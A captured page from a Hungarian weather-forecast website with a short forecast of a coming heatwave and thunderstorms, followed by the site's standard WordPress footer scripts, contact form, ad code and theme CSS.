<p><strong>Csütörtöktől – vasárnapig</strong> a dél felől érkező meleg levegő már elérheti térségünket, így a hét második felében erős felmelegedésre van esély, de nagy hőmérsékleti különbség is kialakulhat az ország északnyugati és délkeleti részei között. Északnyugaton lehet, hogy 25 fok közelében marad a hőmérséklet, míg az Alföldön akár 35 fok közeli értéket is mérhetünk majd.  A sok napsütés mellett a fülledt, meleg időben heves záporok, zivatarok alakulhatnak ki. Főleg pénteken délután, valamint szombat estétől vasárnap délelőttig van nagyobb esély zivatarokra. <strong>A hét legvégére/a jövő hét elejére</strong> visszaeshet a hőmérséklet.</p>
			</div>
								</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>


		<section id="footer-page">
			<article id="kapcsolat" class="wrapper">
				<h1>Kapcsolat</h1>
				
<div class="wpcf7 no-js" id="wpcf7-f44-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="44">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2016/06/12/egyre-valoszinubb-hogy-megerkezik-kanikula/#wpcf7-f44-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="név" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email cím" value="" type="email" name="email" /></span>
</p>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="üzenet" name="message"></textarea></span>
</p>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p>
<div class="fb-page" data-href="https://www.facebook.com/szepido/" data-tabs="timeline" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
	<blockquote cite="https://www.facebook.com/szepido/" class="fb-xfbml-parse-ignore">
		<p><a href="https://www.facebook.com/szepido/">Hosszútávú időjárás-előrejelzés</a>
		</p>
	</blockquote>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
			</article>
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</section>
		<!-- footer -->
		<footer id="site-footer" class="footer" role="contentinfo">
			<p class="copyright">&copy; 2025 szepido.hu - 30 napos időjárás-előrejelzés</p>
		</footer>
		<!-- /footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/szepido/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.szepido.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.szepido.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.szepido.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(232,232,232,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="fb-root"></div>
		<script src="//connect.facebook.net/hu_HU/all.js#xfbml=1"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fM9JTO2iZsWz_zjokyQ1Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765871103360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4710
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
